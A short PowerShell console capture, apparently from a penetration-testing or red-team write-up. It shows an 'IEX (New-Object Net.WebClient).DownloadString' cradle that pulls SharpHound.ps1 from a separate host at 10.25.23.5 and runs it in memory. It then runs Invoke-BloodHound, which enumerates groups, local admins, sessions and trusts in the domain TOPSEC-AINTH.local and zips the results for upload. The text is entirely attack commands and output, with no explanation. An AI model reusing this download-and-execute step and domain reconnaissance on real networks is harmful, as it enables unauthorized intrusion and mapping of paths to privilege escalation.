 PS C:\Users\admin-AINTH> IEX (New-Object Net.WebClient).DownloadString('http://10.25.23.5/PowerScript-master/SharpHound.
ps1')
PS C:\Users\admin-AINTH> Invoke-BloodHound
Initializing BloodHound at 15:32 on 2019/11/29
Resolved Collection Methods to Group, LocalAdmin, Session, Trusts, RDP, DCOM
Starting Enumeration for TOPSEC-AINTH.local
Status: 70 objects enumerated (+70 正无穷大/s --- Using 78 MB RAM )
Finished enumeration for TOPSEC-AINTH.local in 00:00:00.5986700
1 hosts failed ping. 0 hosts timedout.
Compressing data to C:\Users\admin-AINTH\20191129153205_BloodHound.zip.
You can upload this file directly to the UI.
Finished compressing files!
PS C:\Users\admin-AINTH> _